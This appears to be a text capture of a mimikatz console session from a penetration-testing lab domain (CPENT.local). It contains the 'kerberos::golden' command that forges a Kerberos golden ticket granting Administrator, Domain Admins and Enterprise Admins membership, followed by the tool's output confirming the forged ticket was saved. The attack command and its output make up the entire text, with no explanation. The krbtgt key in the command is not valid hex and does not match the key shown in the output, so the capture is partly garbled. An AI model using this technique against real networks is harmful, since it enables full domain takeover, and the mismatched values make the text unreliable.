 mimikatz # kerberos::golden /admin:Administrator /domain:CPENT.local /sid:S-1-5-21-2393717600-3563179943-21111292666 /kr
btgt:deadbeefbootooee0031337000099999 /ticket:Administrator:kevin
User      : Administrator
Domain    : CPENT.local (CPENT)
SID       : S-1-5-21-2393717600-3563179943-21111292666
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: deadbeef0b0b0bee0031337000099999 - rc4_hmac_nt
Lifetime  : 5/3/2020 9:19:15 AM ; 5/1/2030 9:19:15 AM ; 5/1/2030 9:19:15 AM
-> Ticket : Administrator:kevin
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !